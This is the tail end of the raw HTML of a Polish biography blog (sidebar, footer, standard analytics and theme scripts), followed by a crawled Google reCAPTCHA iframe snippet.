		<h2 class="widget-title"><span>Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://biografin.pl/tadeusz-rejtan-biografia-sensacji/">Tadeusz Rejtan &#8211; Biografia Sensacji.</a>
									</li>
											<li>
					<a href="https://biografin.pl/putin-co-wie-wadimir-spiridonowicz/">Putin: Co wie Władimir Spiridonowicz?</a>
									</li>
											<li>
					<a href="https://biografin.pl/ksika-kubu-puchatek-poczuj-magi/">Książka Kubuś Puchatek &#8211; poczuj magię!</a>
									</li>
											<li>
					<a href="https://biografin.pl/zaskakujce-fakty-o-ksikach-wisawy-szymborskiej/">Zaskakujące fakty o książkach Wisławy Szymborskiej!</a>
									</li>
											<li>
					<a href="https://biografin.pl/odkryj-tajemnic-liczby-ro-znaczenie/">Odkryj Tajemnicę Liczby Róż Znaczenie!</a>
									</li>
					</ul>

		</section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://biografin.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://biografin.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://biografin.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://biografin.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://biografin.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://biografin.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://biografin.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://biografin.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://biografin.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://biografin.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://biografin.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biografin.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://biografin.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://biografin.pl/2022/10/'>październik 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://biografin.pl/category/biografia/">Biografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biografin.pl/category/epoki/">Epoki</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://biografin.pl/category/leksykon/">Leksykon</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://biografin.pl/category/miejsca/">Miejsca</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://biografin.pl/category/znaczenia/">Znaczenia</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-two">
                <section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/terms-of-use/">Terms of Use</a></li></ul></section>            </div>
                        <div class="footer-widget column-two">
                    <section id="block-8" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93680552, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/93680552" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
           
        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://biografin.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://biografin.pl/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.6" id="newsmatic-navigation-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"6f4318e884","ajaxUrl":"https:\/\/biografin.pl\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.6" id="newsmatic-theme-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://biografin.pl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-11-09 11:20:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y-vALT0rmzDCleSGFPtvQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762687214753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>